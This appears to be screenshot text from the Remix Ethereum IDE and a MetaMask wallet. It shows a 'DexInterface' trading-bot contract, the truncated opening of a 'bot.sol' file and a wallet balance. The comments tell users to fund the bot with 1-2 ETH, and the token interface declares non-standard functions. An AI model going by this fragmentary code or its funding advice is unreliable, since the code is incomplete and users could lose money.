 binôm'
Remix - Ethereum IDE
Contract Address 0xc770
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77.
hash: 0x989...1a0fc
>
Debug
Account 1
0x1E9c9...1A3d3
2.8798 ETH
$8,897.97 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.8798 E...
Ethereum
$8,897.97 USD
+ Import tokens
Refresh list
MetaMask support